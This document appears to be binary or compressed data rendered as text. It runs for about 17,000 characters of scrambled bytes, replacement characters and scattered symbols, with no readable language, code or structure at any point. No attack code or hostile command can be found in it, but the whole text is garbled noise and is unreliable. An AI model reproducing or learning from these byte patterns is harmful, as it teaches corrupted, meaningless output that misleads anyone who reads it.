F��=k5����-��c�g����\�F9)p��1+9��]����w}�?�������$��~�ϣ���Δ�r��W��[�8ଳ[֗�j�[�x0�(�0_�G%=7����G�����-wn�TZʔd�P�bb�A:�}������/�M�.����mD3��u�~%���E R\H�ɝB-���@�hs��ay�)���3c���֟�^'���[�����I�p~q���~�S��OT{p}Ń�����i(�2�]�T�ܛc����1$��i�r��u�]F�	�{q�;gg��W5�|>���U�	b��L�}��;�H���Y�/�gM&�i��I"�|�+)�=��<,���WaD�=�����E]�pӎ��(pښ*�F��?'�T��3!���;�E՛8v%�Y+߮�9 �l��~Y]χ �ol�M��Fc�n\&U;��2����2x4�G��:їb��~b�F�������?�R��ϖ�B)�l1�}���8���!�EW0��J!S-�4X�r}�I�gx�J*�V#��������x1����5�e(�_s7P?M=�I��ٺ�Ԍz�^սe�ª7�M�o(���T֔�bu�qO�Ó �Uj��R�^4	�_ԲT/`�J�z��ŴJ��i�"H�J�Ժ>	���l�)�'2u�{��"�=�����Z�}�Q�o��!�py�����j?��4��?��G��z���E����e��fx����WΗ	�J���3a9�e�&�!D#�J��k��pp�)?�w��k��������=�49��3��ai^㩙�h0O�Q�eB8Ч<UeJƬ��~#�Ν;|��|�?�Wh�{�{֟+;r.��y��Ȫ4K������svv�
��/r�>��[Xwj�>9�a*���֗���C�w��ڂ���f#�~c)��3Zk,�⵵T׌�"�$n��`_Z�|�� ��"��ڐNr����̔!7�JhK<��g�tO$�O��'ɈX�cmu�f(������Z|tF^6��v���I�X�5[4�A4Vp��N������Ǵ��� '!�>��3"[�X���h\�́WZ#�)�ZܱCY����	R��\�1�Wv���܌�3?	ã2-Vtvs�u2���v##iE���/v%z5���z6�Z���l
c��3j���5C&2Zj�c���}ɐ%7����^_%mg�i��+�{��k�u�n�3o6�J-�H�4�&��J�c� ��@^��5_����@V�L��{�pH�z�q����F3f\�1�Ɣ͚��R��cW��N�˂��$��Ӑ�iK���,(�ؔ٠����]��[�׽�!x��ɟ�I����^�aB%s��e�S�3��:_3#����>�8���d�oZ��*�G$���},�;	ۘ�l�H��C{�G~���K����o����I3mX���!q�:��uA����6�㴸��p\ӺS�*�,<x�Lȧ��_����8�}��qZ](�ggg46L��Z�ad/��E����??���D�i?�͵;f��c�9B�rl=�Յ�4��C�ҷ��]���#)��包�/%�(kf����V�x��o�"X�����$Fm�Z�-�E��R�>V��M
��'���Q�ב��|@���,=cߔf� �O���,vS�${�R��	�X��Z��xhD�v]{r�I0=��Va��H��X���&X{�1�u�T E1l�gM��O��f<�B��p+�H���]YI>v����9�,׵2��w}h�q�f���T���Ҫ��:{���m��&[�f[�0k���6WBœ��;��tPǸ�������X��u.$K��,
U���
6db��N�a���|��B�H�O���^(��<�v��ԭ� �T)�]�j�2aM#��JW�+/H/+l�c�~��O7Ni��Z�+w��_ �V��*��V�ū"Vu��	� ����'IX�.P�i�"�ƄC�4�ީ��7�0/�)3���*��ɾ�����I���s>�?���y$�J� ԣ����lO��	�|��%Ʃ����Iʓ��������~�}�쩢*Bn���kiח�|��G����u�UƔY���f,5�2`�4�d)��7��h���x&[���h3�����i��)O�|�w~��[��M�5��M�R���Q
�����Ξzծ.p��>ϼ�]O�;�ろ%�3C�{�!��P8B�Q�RB�ܐ��I��e����ޅ��D�A&�|}Ǒq�k�8W�|�FSVFċҹ����a`qmŐ[ �חA���g��:(�i�L�����5����>��� I� $����X�Y�@�.w�H%��<N��y�JN�[���!�Ik%��b^b��$�b�J���rx�Xw�������N�r28"�dj���M�M��3TU
WU)�0�t���VR��nr��r���a�(��*W�\��>2/=�ss �t�:��mI��|��j�%��Ȯ�R|'��ͻ�@�����_��Fg�B��B�{���������H�Y�C�fv�Ů��fWWW���Ǽ�_�꯭Έ���^]���� �%�}���	��,�S�0ܞ�5�e}���M�9����FFvhF���[�)s�J|���#k�OǪ@VE�Sq�2ϑ�P��.���~��sT^_�ſ�2��u�J������}��3����"�I��ۑ,�HY����$a
4�~O��T�X8�	UͽH̨���g�������-��u���`�C��j����V��%
�%/m�����o�)t�0��-�e��n����������ƫ����q~qN#1ޏcqZ�ή7�ʇ��{�}yT��|���������o��수e�\h��V��h��.=�=.݀c�\{ƃ)K���xk�ֶг�;tcn��s��o�y��ƥ ݣi�q�]�	�L����(7Jc���jwg}����2� �V���QqG�ei�� �6�of7�]_�|_���(j�p�-!��L��z���ؒ�.'�eZ<˅�F�.6���Y��&6�
��<��h(9��!�Fݝ}��I������FԄ�drΞ +7'�ٙ=�B�
C~�Vw;�q`,y�O_�]S�-$���~�5��*i*�1ѪQ#/X�x�Re!5Ŧ��" ��|�'� lW�����5z�F�Hх)on��\|"�1u�O��k��G{i{�0̫�E�`'FT���u��TL�u�v�A�\/�=�i��z�fZ_-�.e�Y�#�j;��	O���y<�_�s0JYrè���Ĕ���y�~��S?�g�v��ߓU�> �������w�=������h�2R��m\�M��ݳc� ua�8��Y�|���w�����U�/|�J�p��L^HH��R&,��8gt\<U�,��vӲ��3��Iص.uͮR}z~�c>�c�)?姼��@�����矣.����\Əol|��82���O�/��_ ����� �n�,��!r\æ��#�A�������:]��t_�ض9cQ��0��p8ěZ�T��j�?�}9?;g?ޘM ��Q�~o�疲͟�H��g�����V�@-k�u=�H��{�{�nOm��0�d��(������v���k�m�B4~�lP�s����M�"U�t�	�yיH��E2�n�g���$���䵖\Id,��:��9�-�l�g;��9g�2������61�o�s���Sv�!	����F�ܮU�#ɺ`��B��@��Ҫǣcqr�8��Ν�K�L.�c
mH��zE���U��j������� d�m�6k걄7	�j�qǭڐ��6e��j�]���O��A�eQD*]�2��*y� ��h�
mAI�&.0�F����1��8Â�ZY��Q����b$����E�V���gr^َ�NW��l���ʆ�CO�B�J��|����|�'|����l�����������t�gptߗ����)�||�i?p�1aL��;��rs��0��(�g�\�x(9�l�D�������^��Ͻ���/�����l�TFH�l��B��f��OV���0��Ĥ4䘐� �FFi)���9�`��"c���_o������7�����w���S13��S#�L̐3f����S����}��� ����<��`J�vm+�:�Jda���t/$ g���CS��RA�)s$1i�Y�D�.Յ9D�I�%ʲ �p�K��h�r#kPC�B��Ob(��l��KR���𰹺?4���`_ߍ?�-|��̫El�a� ��Q�âC���[|~	�D��A�%�������)�j̘v�Q��~��D(�m�^+'[��P�'v��P���`_�sd�
n�`���Or�눐_ B��4T�e��e�K^͜�?ν31��h(�gL�z%WǙ���]^������B��H�	��c̙�F�Ę3%;s\�}�������$��}�]���ڢEQ�K�hQV9%Jδ���B5EK���T�d��ZG���3J�n����#����?��{?z�",׎0��R�AȥA\8�E�q �(�V^j�PDR�(��<�R�݌�zn�D��0��H�*Q��-տo�Z�o��z���{���o���Kj[�������SS=l��o�{�w�o����Y��?����A���k
��ޮ��+��z	q݇�\��}�p"�k��y�Rv �\��r�2��	����������S_����_������e�JC�!�i�a2c$�z�~҄#i�-�	��l�1f/���仰MhXL�'u�Z)����;w��o��_��>�q��~�w�Ք�5��a�q�Ɖq^b ��ۗ���˳�O��߾X�����2dZ�tI��>��I�k�)�&����Ǹ>Æ��f~���d��J�H�,�%�hc�Dn�A[�,��Fr��Y��{���]��u�@w�ج���˦�[l3��%?����'�6z�jBh�,ᕐ%�,�c�u.�4]��"�r|�y���e�9�E�]_r���[�� (��[�Id=I�.)0ϸ����
��&�dHy`�l#���{OU����c!��o�����#���G.��H./W��_��]�z�K�U���!�M�:ֵ��g�8E�a��q^�g�qGZ]�z�'Ќ�x&��r��IY��l�%��5�E[#+�40�L�^�ڵJb(�I��k�9��m�K�O�L�c���G_� �����_��rt�u�m�p.ē �,�b�+ۍJ��ma�o,*��n��[m~C�!K]��r]@�χ2�*yY��.	����u��evvE�߈���ǔE}7#�x�3���z����������_��>�d�";�x�\sG�ܕ#��nI�Y<�YR�+9J�w�ѩ�b�o̫�N�Iu6t#�$T����v���/���\���������_���k��/"�6�D5Hge<��<�߿�ՙ2L�9�T�ݍ��ѰclGrJh��MG���S�9�H8��`A ������9��Gӯ)]=���|��|S���_������3C�ߌ�./�5NHY���&d���̫d�3�W>��7�4]����Ζ���I<�q�F��Ɍ!	5J�����S�U�qf&�?��cd��&8��n|յ�h�&�Ş��S	+3ҏ�g�x{}@���(��F5������&��Z�Sֺ2���,���W'�7:��8�"�:v_?�Hەn��Wg�����aO�%��Hc����f����	�D�Nn�B
M�3�q-H S_�m]��%�z"��&�2�H����Á[�oS��>̑����.��-��O#YfU�A2�D	��{���h����;c2B����iCrIhΉq�\^�^ب5RN� :�ыD�˼�%��:��hŭ�SNԦ9�����`��Z�.��b�����T_Qc���1�͗+�bM�=dV�� �S�;��k�7�4g5ʈh#E�KnR�
+0���ӚS����8����gU����1��㵩-M�9�\��K|�����iˤsJj4ͼ�[�.�?���u���}��_�������w��9d�M�'n��i&簷��!�	�E9���\gZ����J���'8�������7��_Ǵ\��~u,U���(��8�Y�>���0��y\���z�Aa˞R����\o)V�΍X��j���s�j��k '�s}�N�qڝ;w�����A������	�00ϋW&͙V��ミOS#�����>�S�z����}|���O�!��l��k��v�^	��/,f!�����!�0��Ԯ��'gc��/����k�LpL�)X�!�h5�`)�4g4�Ȓ�6g�)Kx�xA=_�S*�2Ж���F�~�{%���1n��s���#��W�<rH��X�cL#�C}����4F ���E���!�����x-�lf��ևik��[��n���
�F"5��c��	��:���#��f�F�DI2J[�uS#�L	�`	"�':�6r��-aU/�Ju��(	���&ʸs� ��z'QIt+�3��4�w][����4�2c�L�؍��_��MQ��?W�*���K�ri,��-���Jr'�#���S��B�B�!�֐c�4P$΂U$ ��L��ͥ±S[c0qf$�0a��Sf�g�\"$d���בֿ�_O��sk�D ��`)��H|��v�̵27�-��j^B�Җ��߇t�n�x$j�x���D+@�6�)��� dQϖJ���珞p�����V�z%��@�?�#��w����h?�]����'�[p�*%�=�u��/�<㥈k��t&9#���.nN7� p ܃���`�BB)�6�Y*�,�KQt<��D�ff������a�/��㠤H�L��5;�S�d��6傴�Y-/�j��3f��e�0���r�G�_�����۷��y����ݾ`�^���E���xm|�w�S����������ee���wnO���#��}�[��݋3n�.��Z�z2�(���MMS�g'>"Ж���WvC�b�s+�emԺxJ����\(�&��<c#������ �Ę�i��@��+%�H�_� ][� �җ4�m"�G�7���z���,��DdSi� 4%O�V�5!-R��P�AN��\-'4����@�P]�	�ex�l�,��lkx�$�fB��F&e�#qcJ?&�P���*���)��hw������9H�ZYPj�,���/R�|��s8�<��s��2fc����^9��/�BI�Q3��nb7�c��O҅V�&�!'��4z:��F=Қ�w�S-��la,�o���.uH>�8`VQ�IȓV�إx���o�Y�L�:7%Rq!M6֊�*`��51�Lm���aXs�%�[��m�X����8�9ʎǡ�q�n�j5���ZW_ ����h��	�,��L����
L��W�m꩟u���șzQ%Ti���&��׌b�ԥz�w�F[c�wd>(�~���k��`�J�����RZc_�"�X�i7rk��;Ɯ��!T������hy��V�^����� 1�*���#�FvI�� �d� ��"� 3�KjH�d*�Y/�(F��0��ފ�bf�4j!<U�v�9�����3c	W�:W�Ϛi���Ν;|��� |����Ѐ)�88Њ���`>�����G��>���Ϳ������bF�
����;��ْA��X��v��2p{
��9??�P�C�6)�Q��ȡ.<8���Ψ%3%(��oD�r��-� }c��H_Δ��g#6��e��S���C��.'Rqp8 [���
!��1���x�1>���V���jj�����62��¢�KSjd�P]�8��ud��߹�̍.{��8=ۣ�f�l��=���an�_J9D�ޜ-Ϗ�
����"$��.7��6&�֥If+�")���J��W0wJ5��H�Y
�)��R��T��������v>E>2��fu�6�¾d��BV/�3e�F��4�?e	�Kc�a�
�Ł����L�o�����L�;���0��<�!� THC�18f������d�`�F�D`^;G�՚����֎H_�����U
,MH�ER 8O{ե�=��Ʊ�ju�D	��jxl�F��hC�~!��v,�18��
$s!l�ō�Z��F�[
����رqX�A!Ҥ�1�S+������Ǟ�q�'��O�|��ả4����aX���CT΀D-w��E=�3�U)0ΈՊ��k��M9�)�p�3�tA�ƥ��:SRY6
{9Gt!/r#/����dY��v=�6ƓJ�k����|��b\��z�U��2�4ׇ�
���7���o�����[�@�3� ť�7�n���_��O�/_�5_���~?੢��T"$�^i�{r� �D��0 ���Lc����	v�����i�'�)������������׍c�|�a>`�Җ��bh�E�",�����uy�7�]�ue�ą�e`H�q}C�cN�ǉ�����Z���⦮!<	�t{��Q��t�^���=����$��ga��Bʓ�]�!+�bDV�W�/�����֨��:H젤��>�Z�!>�Du��f$��H�uj`�〦���9���ɀ�Y��}=P	�1�t*l뀿��!G�E���;JΘCɌc�ؖ8�Mn��y;,)�̓uՐ��Mn\9��i9����v�*���40/�ai�+�������U;����s�>�V.��L��!{���l��3�;�XP"ߺSx���	�x�T\g1E�@I��������'��q ��wk��FͶ
��^[�&���E�@E��7G͛0���*M�ƚ=#$�N%Jr ��&��$@Z266������ ma^¾}�,�S��e^����+�
M*�¼K�9c؝3��|D�p�3Wu�����x��ۿ�y��i��C��!t!���<�v5��������$���)�ׅJ8���L��A�HƤ��F
����4ރ]�2�g�D��^��XHҌ�[�w�K���՜�Y���)���hk�GU�q6F�dyt�,�~���9�|��E��(7KM�q�b�je��7�����w?Ѿ|��|5_�� SX�ݚ�>?��[ϞȒ)��4����g���ϸ U@Jq=¸d.X������9qq��{��0����ea�!���#Vg��/�B���)�� �,z��׃�0-�� �M(�v��8dL���- GO+=��\Z[��^;9}:EN��M;eu����$%�|�Z�9q�������wv=��gMǵ��'hlo��u��Y+wv��y�`!!Q�5�"���pg��L�]\3n��k@��X�:	a$�cQ9D=)���jS7+=l�6Ǻӝ��Z�RAƆi^�@{��&��y���%��cҗ�F��,��ŋ�͎�rّSƎ.�������gg�5�"~r��ǁ��K��u �$���Ǒ����l��{�����HFT��>9ȣ�0	O!m�ƞ*9*2��U'o��S�+H������������.[�a�@;�N��4ʹ�D�qҽ�Tjx���kg�v���;��[���aܟ1����xU�k��{��y��c?���?�ߤ��2����x�Nߦ���/�<��j-�x��k���q�� �!�kŵu!.�5�z_=#f�@㒣-�e(r@�ۢ����� ��^�׈�������K���~Z6���rfUw[�%_ܨ'�8�W��_� �����}�z@���8��5��u�e!�����/����������/�7�n⤡�Yj%��V�}Z-'a7�n�yə��6��<�����w��g�yv@wqv�H9K'�s�x�]��|����oll�ے��.v��ɞ�2�8Q�`�Hi���u'�V�jyl�W�c_;7u���2!9y($��G�����-�{��,B�U�j"�i(��s��FNS����:4]�F�|Ӌ��A�)`K!��������3�6YB����i'o���6.����=�Z$+�q!�R[��Z��&^)r�Kǜ�<��@%j4�԰T��C)^�N�̟�U'wrPk�\I�8�!�D9�(��:/�������y�[�0�^ƒ��6��券�Ȱ?����c��&7g�"��#��,j�;rlX+	+�+.$a�m�1�U-�Ԉ��H�}�D�$ Hh��D��pmaI�JPeͭ��*���V��xZcj.6[Z ݪ4񶙥�EM�řը"iΘhSK]Qw�+����i����3Ιv{��ʘw��H�O�yDƙ�������ُ<� ���+�o���7�T�L���������"pM��~�y�,�8צ�U22�(�Q��I�q�fʾܡH�Z�,0R���e�X!/RK J�8�e��Y(��җ\.fFn�2�F]2>�� (������5��~���ݯ������[�Ї�+�x�4�5\zHn7��2�)������W'�ѯ���|?��[>�,Ch(��L�ئ�m�TWo���j��Q���.��蕞SdN�i�Ta���񚪕��/=û�2:�=j��`E��ò�,�'k��oSu� Q}U ���H��9���L�IqN�U��>b;a'g�}-a���0H^����i��-$l*�X������Hý	�<�-��L�_�~�5<�Y����-���xv��w�%kYS.L���$9�ۏU��k&�jD�0��Z!F����isKz��m��KwĬ�.�䁜�♗��YXSO��A��Fʒ���V��9��4��[ �H�J ���1W�������*97n߹�������d��b=�V�Z�y�����{r�4!�ٰ^�0��Em͆��4en���&Q`�H\E��K� ���j�V�d�ɔ�R��ZշZYHmĪkb��F�k�A�y���]�u퇱�h��U��ΧB��Ob����vy�cN�'��0N#�nO��佇RʨH�~�qQ����O��q{-����I��_�]Q�4�>ԭ֣�J�]H�n�U`ز`)���^,��̨d������#*F+IKk���\�lY8�#�c!'	ߗ������m9�@]�q�ω�L��Q�~lui̋bMY���v[���L�We�n��y���-�{��o�߹��D��9�(���,�0�0YR���$QL���A��w����������5���-���{�ARs'�L�"�99�v�p��0�����4\Mz>������V�k�.I	��.$M��d~����u�_�H.�2��\g�[C��Qb�Ԋ�zx�k):��t ��`Q�����P��g�Oêw�� ~��A�r(洽���`����L�g�`�+f'�Z��8�����B8��nһN+6Ӗ|#���`[�z�����u|�E�� �=�L�!�.��5#�{��$�	R�n͞�yڼj)�^�
����p�ʂ��ĵͳ8`����S1E���::��������ƃ�k.^��x�9�����lHSgA�YJr1��A�:��*0en�~+y�H��)#�:��+)#e � �rb��ů�E�h�iQ��g׏�8�ѳn���4<��r�U�ɓ%�Y:���9��C�ۘ���L��&FjE����l&qMK�����"7��lv�)�����#]-u&i�D:j�Ⱥx��ROh}�anKe9�\.0��i$�quMe�ZB��2cd|����~G������ӫ�j��+~��?ˑ�5l�HE<��>̐3�-��{��S��L�Ci桙$�!�f���+�E���g��L���tAN�g��%뎣-�J�3_hB�#"���	y7Ж�3��D��%����H��-��50��ñ2��^�h&�̫]{�}ȇ|țʂ|�7��y��-�|@$q)��X�ss����ϡ{�����������������}�����������̗~�������Tכy̾���ph>�"��O~���}?�z\<���0�ΐ<�x^clܜ�n 	k>y�� �Յ<�짂���4ay�<����+7��46N#�q`L���.3��T�/�������Si���g���2�4��8ۇ�g���$�=<��=nX�q����u`�X+t����>7v]n�Zs�AXB�p����N�3���7�6m��{j��N�fo�7~>���%��gO<���Q�Pt��.LE��dx�wc�";րR"m3�RVd��fQ�\�fj����q{�?"�u+�ͧF#���h���I�uW�8�4 JS�8>��u�F�ʰI('���-�R��P)k��X���H%�
uZ��e��,�p��4H\q�T���i�2�±�C;B������&CU���伦0�+/nkl���Sa�)2Jr3͉D!h��i?r���E7�ĬJ�;���-��<zJ�C}0����8b�T������4"�D�&$ڥR�����+����~�Ew���؏�׾���_�+_ˀ���������k~u��Ձ];Qϗį�a`h�����0R�Q|�p��Lm��M6���̥5C�s���H��f�4rV��� sQ�2 9a�ay!-�x���ت3#�y�Vjܷ�u5�1��<��Jy���1�Z?�5�*M���D�r������iA>������n
P�P˞��V2��y�ԔC�q���9gj�p�[_������Z>�������hۖ�������{��N�L5����H�@ e(̠�rd�-0`(�T��7�.22U�� c�b��$���P�&S- 	I�&ՠ'����{��{������k�s_����d��޹��svk����_����-|�'
WW�|�'*�����������퟿����3�8�dO�WRW߉;.�,�'�G~����`�ʸ�x5�ս�=q��SU��������k¢=e���H�]�eR�z{�����^�ؼ'��	��
��8��Jߑ�)N�ӆ���J[��s�#�������j�-���'�Cl�.ۡ�{o3�L����x`-�;�	m�gYh;��9�s���0���<�ec��ٹgڔf[�� ���Ϻ�&u�ã�֓�j�z�nw	�A=�aL��;JB��!�Ѣ���/(�f��n�"�VHy:#�F�*z"ߞ����K ��������k�x]�)7;Y�F5�]��{w*��}�Ab�^yF�*
�
*�w��hK%�a)�m37Yj������Ր��Vu���{�)o�M�ԥ��I��C��'�I�����Za�08��	�#7�r���C3��vxnow{�k-�A��J��9,ͷ����<:Z����"�tR|�Z#�P�B!��,�5�Rdܤ6�C�6�J��	7Z�A@>�8��վ�{i轉]���s��@��NR��簮aP筡�%�^f�y������!o��7�����ϟ���%V¬�"�
U�����MJPW�*M�Cdk�pݺ׍����Զ�x#i&�s���JcM���1킻#����8�R�قYc]n�Rh�N��%���E䫨eL*�.#뎬�*δ��Ќ��⭻�>���_��������uyt|՗) �����2/���V9�m��&��"ֆּ{���G���o{+������2�����-��DX���X���Joպ�S�����{��b3��T^�E��>��|��������Ŝ���.+�6��GHI/K#�#�r|���<�������b�� O��c!�k�n-}�i��X���
��)�w�t�:��-H�fv棅1���h��=zM��W�����X��w���3=!��GV�G�1�	��c������hY��79�I�qz�v��͚^��ȶln;o'�wX�>�	@xRJʴ��9�Q"�n�+�go�wCt(��m��uH�wr�k�����К&�<3i��n,n�ݧ6�����ʨch$��'ݝ��c��E�C��)_���u���k��~�6��ۀ)g��}�.ܭ !*SaJ��������C�=�s	����Mb��ՙ\��d8|��}E��۵q�S��.��(J��P��X�	�{!�� �$#I2�z� ;֟���"a�	i��(J����lN�:��X�*V���P=8"�H7�yk  9�?�L3;=3k�I]�u\����9��`�㻿��x��_}��1>���;�������O�#'b#�u(�x���$��\v���5,�S�f��B����JF������W/�ϤbT���Q�rJ˨'l.�����bVi�њ���KRV��LF�)
�٘�� �y�y��	��E��������_��~��w��W��l�p��;��۸\�TV�(.�t
�VY;_g�8�\9��~��o	�c< D�zH�D����J}	����P������w��� �	�,�Q��x�v��k���bY
�yC8��w�`�����d-č
Soa뼇Ji�����0BL��fi��Q�L)1'%�!�r�%�����u��~��z- ���bq�̀߱qx�ㅵeD���Б�+ىv�E�#/=�N�]b<x�)"[�L霒�&�ͶbfۡE����F[%%v�xc�H8�K���xo9���Z"Փo�]w[��@�#_���)�>i���5�y=�2�(x� ��a�쭱���F ^=����*�q�P�'R�WG�yL���\�P4?�Hsπ���rzc�K�q�UI[qu7jY5����{�.��]s�:y�a�MɊ����)�d�I��= m��:��c�}��� ��`%���&�0�P2��t�-n�z�D�#�mĨ����i�J���bؽ昝c/b�8i���JO^��}fv�SH�RkE�]��xY'��_��/j>^���~����?������T{[�z$�z9Iw��K�m�C��h�43�qa�EZ�G��[a�_�b+����X���+��{4nhi�q�lJ�{x�(< K]'l9�c)��B|���'��!˔uG��4���נ<F.�X�K𶦜��w�{'~�[��s�e��������noCn�ΡCܗ�A�sjYi)qo#���F�ʮV�����~�J�3�w�5�;
��s�߸b�w����_�F��Gm�^����Mo�����pt�(��O������[������}�fʙ��_��������׼��^Zn�� 6L�w��.�WI3�^�x"����g�ɝ%MSf�a���vB�V��˳ɯ�� ��b�l��晜g�#$������<��lr&�H��ԝI}Hk�*i������������K|�F��ö&�/X��-��:H���0��n2� �r攻��GЌ N$�,l	�����ya�sN�'��mF:;ݍ��;�Sb�HdX���9,on���k�m]Y�,߻���Ѭq�κu��|�6;}�	"��b�{��2݁��W����L��l�R�mҧy�T(YXp�N�Y"&�;Ց�㲲��_�{�UT��gji�%����q<,/����G�����ɀ��w��R
�	̂��Z�Js�.�-��� Q��J���5N�%	m�xi��XJ�R)7+a;��9��L�	�X��V��i��4c]�T53G�����������=7/g�g��?��~ڧF�c�� �{�5�3I�'��V���Z�UM����$�
㦭Lm%KX�'�Ʌc�!�����(
�n�wԺca�V� ޭGʱ��
ϻ��I��+|W��5��+��PI��izK��������-�H�|t<�������������$.�1Q&��Սd�I�b=~@���R&���0ǥ*f�}N#Z4�FiA<�I��QS{T�օܮ\�(>�7~����>�c��?�������<vn��j�w��r]+��������ߍ�?������?���'x�{��SO?M�y�gڥp<�8�=��9鱮1��G�	ёZ��4E��?v�wL�X��s���ɼv�ɽ8��m��V�ܿ�������R�<��h>��x���uD�6?%ɻo4#�Ym؜�ϑ�@�U�v�zD����od�h�[�P�$������=7}t�[�X  9gDCT9=��d���]�����Hv57rNܻw�{��1����C+�� �O�C�a��Q7�<�zJ߼��.w�)|Vs|�⹛5�� ӌ(�v�7;�,��9{^}�s�(����P�������?`��~���"k�au������S�#�O�}����֍�&QZ&��Mճ�2^
�TL1E�BoN�mM[��	���$+���h�DOrD>�J;V��F{fu�&�
�Њm*��-�S/@��>����-�;�:�a����P�#婅�9&�!�O.�pi����~q��2���������O�T �X;�}��-L
�W�E��4Q<���]3��3�=ʚ8����n�4�z!5��׸'<]���f�1-�fSd�,�V�xC)��a7�c�+�<�5E�K3L��Lh��{�M0ݒ����YWҺ�=ue]׍�yX�th��W�p  �𵁂d��s�5p�5�5Z]�S&Y��JV��B}�Į��7'�c�h�αz@p�	Nľ�j%�}�Ѣ�p:�-�GS>x ������i����&^�������_��ū9...y�{���y����Ş�?�����C剧��Ӆ�y�Ӽ���~�}���O�w��c1�nϹ�? ���;���
</��*)�.��zi5
!Z5�+�y�HHJk-��Rsog^�Η�	�;����I��<�8)���� ������Q;�P*�R�{����	��7�=uw�Y8)O������6#�|�i�q4��(u��3t����x���p'l��Cq���w?�
��$K��磭��~ �$*�摄��	w�M�w#.�r�3v��ȩ5����Z�77��?Vp��m��Ht�]���E+f���m}�x��<�9���W�#�y(���o�Y�0��6�(=�=ibR�A($	��fp]��r�1|���ݛ�E�cj4�ɔ�FZ�Je}���҆:i,��$�Z�g�U��o�z�f.V��7o�E�����8�,c�&��r8V�$v�s$�c���!�j�Z����ョYk �����YBU8(�í������;�C��\\�����ț?�N1�`��� �J&ia�D[o��7��8�V������Dv�`¬3�J�8��C��v˭��{*3Ҭ�հ�_�(
�&����v²E[�VHǉ���=N4-p;���ο����%�D�UJ�6�2�,�V�ޓ� �PQ!P��}��2bL]��)E�pk�N�F�H�H.��"q;����+#:mfn8x�9�4H���YT(Oj� �ڜ����s��?�cx�,�`��)�E_��L�?����bFuϧ�'q��o��������2�4Vt�94x�X���=䛾�G��o�^����w���8��xo�6������l4:�c#]��\�&���(<ZE.���?r�<�ɌD��v?�����N^�ldU�J��w�����%!�w�s�CN��&cԁRÝz��"a�Pz�������8;8o�G�P�u�>���c�K*ݥ<��<�n����v��"�� ��rj��/l_�P�<���y�^���:dx�|;#9o���xσ�$q&��S��(I4���NB"ZӔ�$��R��2o�����B�|JW�x�?�N��Ǜ���n�ѭ��
��t�=�6�I��C.ä,�]5�;�9����Jk���rd����u��G9�_��@���(@&��g��=タ��xGZ$9R3.���(j!����ێBKlv�M*���x9P��6M����E���v��ˮj$�7�t7/���)�iZ�ۀK�a��	'ŲP�Z(k�d�NjӬ���@Y4;����4G/g\\����O��O����"(�$;��j+F�ra�Ki4O;�dv��H���0�i����ZF-�RX��Xc��(3Fy��ϹK"-&���g��{�&�`����t��q�=Β�R{��h���ùbI8\Y�n������a(@ ��k�����;#柳�UX�0�
U�`�; -Bٍcu�\��#wC�D1AiX�sK�U�A&N�������ps{���ʬ���<v�<�H����@_]���?�>y�G�=��z/?�c9ee7g�)�V�VYk�F���*&�O����>ŷ���pX�q�,7g�3�\�W�ي/K�͝Њ�@DZo�c��3�кR�stR�ͩjF�x'bf��m�d�Y��Is�P��~�Jo��;/&�^���	�
9#��?{G9��;_b�u�o#)$���q0�ND��kG�`�*���g��^�r����T��5���ۆ9/D����c�C�0u}�����5�H����{��j��U@�9�1�v̻��մ����c�a�b�~��t2���b�i�₪"��h�F�,����{�ׁ��i���V'�R�}Ma�'vӎ�T	�Nʰ��|Vt7E������;�y�1�_���O�[�TU W�f��M�fM91;Ǫ��,К��("�%��m���2�z�	sc�[���8�±)k=i˷��8A-�%Se�n���#�����:Ră�c�i��\��)�9<N���۾���o�Ɨ=_/v\^��������O�Zŭ�m��T7Wgo� ������u+�N���59�k�f`E[�����I)�3_�X�3�q��w��0.����&�(������\<I*F�N�,Gam`���k+���S�Bi�]�cE�����4'֞�����������3?���>����2nE�?er�\wX;/G���8X�iHU���9oJ��'��y  .�u�F#Łʝ�6p!��jAl.�M5t�^Yx�����Z��)_m�N��ށ�_�q�S��'���|�:��z���#-$��nG�SMqjo�ˈ�å�-��|���uDc�D!���6��yFRF��5x$�l봈���ӎi�u.J��񆕕[�ykT;�#JW�z����a~Z�^~!��=�D������J6񔺥A�����6@����(0$�ޕ��Ps<uE�Y[E��6��Ԥw��������g{LB���2�[��V�����)�IUV2鲄1ِ�$�+A#·��q��Z����"t�����4ͤQ!{����j�Vc��x��N�h��\�g���7�DC������@~�>!����W��E@ ����j���K-7�۞�;n�.˽ܱx�B�zēl����$��S���KCA��F���Wrj�X���|9ؤ�����i�Hn�f�4�6�)&��J�C&Z�;�\�&üQ	3�j1����iA�L�꺲.+���#��X4j w#k&W'݋����~7m���a}����ys�����=��������_���-ԅ��@�BK֜$��y���"�/�cE�F*3ņ�=!UY�
&�KB}��.�	���9�:SJ�*VVd��e��-�mN�Y�$ߕS��k\�k"3j_3��޷�r(͙����g��-��_�����#8<,����4)�����{Yc�h�ikH�x4W��Ϩ�`�V(��):��Ub�H*��ڤ��Y�Q��9���ďz�Oz�����⁨����� T�9������<����l��#�0%%�̗q�n��0�C������͏������8 �y����`/�<������V���H�{��Vơ��rۺ�y��T�b�."�ڂ)�
2�pd����u�G�2�'�f�/��HrzN�\k�:��&q	b��A6�+�9��;ơ:�����u$�3����6����w4�%�P��Qh�+���7���8��1)[��=>��;���s���%�y#�R)���$��ƛ����]q������5�#ĩ4�쒰ӘDUhU���xL�i�K��`��Z��=��[m��󫪙�i�Ufj���u�qq;�瓒���I��+6+�y�S��)�	��<2��ц�P�í����u�
ij��#��f<����5���fn������O��C�^���rX�0ejU��6�6:A���Ү����J���Tnu,�����ׅE����Ӑ�)4��ď�g���zs�����=����E�{���ʲ� �o���Tf����:����Tfj"�,�b]h5~��y��H��.��؆`O^��"���8%�!��|8��U�u%�X���j��&V��v�.���<�
��#���/y������������O?�$�1���o��己Z����^�A�ʒ2*�5q�l��Ab�hC�:)�B����t�ff) �mG=wR���6�#�vNM;ֵ2��Ǿ���]��o��5�ӫ_�x3r�y��oz����@�����@/H�c�)��K״��k?�?�9�?�ob-8��yo/T0�.�!�2���1А�f�z.�mk�+�8nN�������{�эE�l���h[f�+k�-��^�v%�����*�n�BEu�@��H���&F{�}[���:�9��,��9����<���{����]��-�f̏>{��N�o��c���=|��.�q9	�2��AW�Э����ఄ�X�om��+��8�
